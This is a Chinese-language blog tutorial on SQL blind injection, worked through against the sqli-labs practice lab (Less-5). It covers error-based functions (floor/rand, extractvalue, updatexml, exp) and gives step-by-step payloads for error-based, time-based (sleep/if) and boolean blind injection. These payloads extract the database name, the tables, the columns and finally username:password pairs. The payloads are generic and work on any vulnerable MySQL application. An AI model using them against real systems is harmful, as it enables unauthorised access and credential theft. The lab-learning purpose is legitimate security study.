【SQL盲注】基础函数、报错回显、延时判断、逻辑判断盲注

【SQL盲注】基础函数、报错回显、延时判断、逻辑判断盲注

目录
第四步:猜测数据库字母(或者得到ASCII,然后再对应得出字符)
第六步:二分法求当前数据库表的ASCII值(或者直接猜测第一个表的第一位字符)
![]()
基础的SQL语句
select (数据的查询进行回显)
eg: select * from users where id =1
insert(插入数据进行添加操作)
eg: insert into users(id,url,text) values(2,'URL','这是一个……')
delete(删除指定数据)
eg: delete from users where id=1
update(更新指定数据)
eg: update users set pwd='000000' where id=1 and username=‘admin’
order by (根据表名或列名排序数据)
eg: select * from users order by $id
SQL盲注
盲注简介:
构造的payload的不同,后台数据库会返回错误提示,这给构造闭合语句的人提供了便利,为了解决这一安全问题,除了在后台设置相应的语句判断机制外,不提供对应的错误返回提示,或无论在什么情况下都提供相同的错误返回提示确实是一种降低渗透风险的方法。
SQL盲注-报错回显
常用函数语法结构:
floor()函数:
利用rand()函数与group()函数的相互冲突
语法结构:
username=admin' and (select 1 from (select count(*), concat(floor(rand(0)*2),0x23,编写SQL语句)x from information_schema.tables group by x )a) and '1' = '1
extractvalue()函数:
语法结构:
extractvalue(1, concat(0x5c, (select table_name from information_schema.tables limit 1)))
concat中添加要查询的语句
updatexml()函数:
语法结构:
and 1=(updatexml(1,concat(0x3a,(select user())),1))
exp()函数:
语法结构:
and exp(~(select * from(select user())a))
(以上四个函数语法结构来自网络,若有侵权联系我删除)
(下面实践过程比函数语法结构更易懂)
sqli-labs-master -less5
第一步:判断是否有注入点,及注入点类型
?id=1
?id=1'
?id=1' and 1=1 --+
?id=1' and 1=2--+
(?id=1回显正常,?id=1'回显错误,?id=1' 1=1--+ 回显正常,?id=1' 1=2 --+回显错误)
(get型提交,id参数未被过滤,存在注入点,字符型,符号为单引号)
(有时候注意检查空格问题)
第二步:猜显示字段数
?id=1' order by 3--+
?id=1' order by 4--+
(3的时候回显正常,4的时候回显错误)
第三步: 报错回显当前数据库名
?id=-1' union select count(*),1,concat((select database()),floor(rand()*2)) as a from information_schema.tables group by a --+
(有时候需要多点几次才能看见报错查询的内容)
第四步:同上可以查出user()和version()
?id=-1' union select count(*),1,concat((select user()), floor(rand()*2)) as a from information_schema.tables group by a --+
?id=-1' union select count(*),1,concat((select version()),floor(rand()*2)) as a from information_schema.tables group by a --+
第五步:获取指定数据库下的表名
?id=-1' union select count(*),1,concat((select table_name from information_schema.tables where table_schema="security" limit 0,1),floor(rand()*2)) as a from information_schema.tables group by a --+
(把limit 0,1 ---> 1,1 -----> 2,1 -----> 3,1)
表分别为 emails referers uagents users
第六步:获取users(指定表)中的列名
?id=-1' union select count(*),1,concat((select column_name from information_schema.columns where table_schema="security" and table_name="users" limit 0,1),floor(rand()*2)) as a from information_schema.tables group by a --+
(limit 0,1 ----> 1,1 ------> 2,1)
得到字段id、username、password
第七步:使用concat_ws函数获取用户名、密码信息
?id=-1' union select count(*),1,concat((select concat_ws(":",username,password) from security.users limit 0,1),floor(rand()*2)) as a from information_schema.tables group by a --+

















SQL时间盲注-延时判断
常用函数:
sleep(N)函数
即如果写入到数据库被执行了,sleep(N)可以让此语句运行N秒钟
(通过执行时间来判断是否被执行,但是可能会因网速等问题参数误差)
if()函数
if(a,b,c),如果a的值为true,则返回b的值,如果a的值为false,则返回c的值
示例语句
?id=1’ and if ((ascii(substr(database(),0,1))>100),sleep(10),1) --+
sleep(if(database()="security",10,0))
SQL盲注-逻辑判断
猜数据库长度(页面窗口转了10s,说明长度为8)
?id=1' and sleep(if(length(database())=8,10,0)) --+
猜数据库名第一位(转了10秒说明是s)
?id=1' and sleep(if(mid(database(),1,1)='s',10,0)) --+
猜第一个表名的第一位(转了5秒说明是e)
?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=101,sleep(5),0) --+
布尔盲注:
原理:
不需要返回结果,仅判断语句是否正常执行,其返回的是一个布尔值,正常显示为true,报错或者是其他不正常显示为False(需要试很多,最后选这个方法吧)
第一步:判断是否未过滤id参数
?id=1
(正常显示,未过滤)
第二步:判断是否有注入点
?id=1'
?id=1' and 1=1 --+
?id=1' and 1=2 --+
(?id=1'无正常回显,?id=1' and 1=1 --+ 正常,?id=1' and 1=2 --+ 无正常回显,说明存在注入点,且符号为单引号)
第三步:求当前数据库的长度
?id=1' and length(database())=8 --+
第四步:猜测数据库字母(或者得到ASCII,然后再对应得出字符)
?id=1' and substr(database(),1,1) = 's' --+
(数据库可能为security)
第五步:求数据库中表的长度
?id=1' and length((select table_name from information_schema.tables where table_schema='security' limit 0,1))=6 --+
?id=1' and length((select table_name from information_schema.tables where table_schema='security' limit 1,1))=8 --+
(判断数据库中第一个和第二个表的长度)
(注:要双括号,单括号无法正常回显)
第六步:二分法求当前数据库表的ASCII值(或者直接猜测第一个表的第一位字符)
(猜第一个表)
?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))>100) --+
?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))<110) --+
?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))=101) --+
(试出acsii码,得出字母e)
(猜第二个表)
?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 1,1),1,1))>100) --+
?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 1,1),1,1))<115) --+
?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 1,1),1,1))=114) --+
(二分法得出acsii码,得出字母r)
(猜测第三个表)
……
第七步:求显示字段数
?id=1' order by 3 --+
第八步:求列名的数量和长度
第九步:求列名的ascii,得出列名
eg: ?id=1' and (ascii(substr((select column_name from information_schema.columns where table_schema='数据库名' and table_name='表名' limit 0,1),1,1))=数值) --+
第十步:求字段的数量和内容的长度
第十一步:求字段内容的ascii,得出原文
?id=1' and (ascii(substr((select 字段名 from 数据库名.表名 limit 0,1),1,1))=数值) --+















附带acsii码值表




- 点赞
- 收藏
- 关注作者
评论(0)